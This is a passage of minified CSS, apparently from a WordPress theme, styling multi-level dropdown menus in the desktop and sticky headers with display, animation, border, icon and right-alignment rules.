.bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover>ul{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > 